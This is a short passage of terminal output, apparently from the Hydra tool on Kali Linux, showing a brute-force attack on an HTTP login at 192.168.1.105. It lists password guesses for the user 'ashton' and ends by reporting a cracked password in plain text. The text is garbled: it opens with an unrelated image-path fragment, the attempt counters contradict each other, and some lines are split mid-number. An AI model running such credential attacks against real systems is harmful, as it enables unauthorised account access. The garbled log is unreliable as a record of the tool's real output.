 44399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 143
44399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 1434
4399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-18 19:37:00
root@kali:~#